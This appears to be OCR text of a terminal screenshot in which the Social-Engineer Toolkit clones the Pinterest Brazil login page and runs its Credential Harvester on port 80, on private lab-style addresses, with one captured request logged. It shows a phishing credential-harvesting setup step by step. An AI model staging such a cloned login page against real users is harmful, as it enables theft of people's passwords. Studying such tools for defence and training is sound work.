 root@kaliMM: /home/marquesmm
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
15.74]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://br.pinterest.com/login
[*] Cloning the website: http://br.pinterest.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.154 - - [16/Dec/2024 14:16:36] "GET / HTTP/1.1" 200 -
Find: pass